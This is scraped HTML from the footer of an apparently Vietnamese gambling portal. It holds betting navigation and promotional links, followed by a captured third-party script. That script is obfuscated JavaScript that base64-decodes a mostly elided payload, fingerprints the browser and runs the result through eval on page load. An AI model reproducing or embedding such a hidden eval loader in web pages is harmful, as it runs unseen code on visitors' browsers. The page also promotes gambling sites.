<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="55213a253234383037343c6d6d153238343c397b363a38">[email&#160;protected]</a></li>
<li><strong>Địa chỉ:</strong> 105 Đường 16, Long Bình, Quận 9, Thành phố Hồ Chí Minh</li>
<li><strong>SĐT:</strong> 0192837465</li>
<li><strong>Website:</strong> https://topgamebai.co/</li>
</ul>
<p>Hastag: #tgbco; #topgamebai; #gamebaidoithuong; #gamedoithuong; #gamebai #gamebaidoithuonguytin #top10gamebaidoithuong</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-483"><a href="https://topgamebai.co/">Game bài đổi thưởng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6013"><a href="https://topgamebai.co/mau-binh/" aria-current="page">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://topgamebai.co/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://topgamebai.co/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://topgamebai.co/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://topgamebai.co/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://topgamebai.co/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><div id="encodelink-embed-btn" class="encodelink-embed-btn text-center"></div>
<p><script src="https://b-traffic.pages.dev/b_bt.js"></script></p>
<ul>
<li><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow"><strong>Game bài đổi thưởng</strong></a> nhiều người chơi &#8211; Topdoithuong</li>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền mới nhất VN</li>
<li><a href="https://gamedoithuong.bond/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> uy tín nhất</li>
<li><a href="https://gamebai.info/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; Game bài đổi thưởng 2023</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game nohu club số 1</li>
<li>Top <strong><a href="https://topnhacai.ink/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> TNC365</strong></li>
<li><strong><a href="https://keotop.net/" target="_blank" rel="noopener nofollow">Keotop</a></strong> &#8211; Chuyên gia kèo nhà cái</li>
<li><a href="https://keowin.me/" target="_blank" rel="noopener nofollow"><strong>Keowin</strong></a> – Kèo bóng đá hôm nay</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.icu/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</li>
<li><a href="https://nhacai88.live/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</li>
</ul>
</div>
		</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://topgamebai.co/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://topgamebai.co/lien-he/">LIÊN HỆ</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://topgamebai.co/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://topgamebai.co/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://topgamebai.co/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://topgamebai.co/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://topgamebai.co/lien-he/">LIÊN HỆ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://topgamebai.co/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://topgamebai.co/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://topgamebai.co/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Topgamebai</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-483"><a href="https://topgamebai.co/">Game bài đổi thưởng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6013"><a href="https://topgamebai.co/mau-binh/" aria-current="page">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://topgamebai.co/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://topgamebai.co/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://topgamebai.co/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://topgamebai.co/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://topgamebai.co/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://topgamebai.co/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ad6a5294645450ea42a358b0080599c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 04:16:12 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
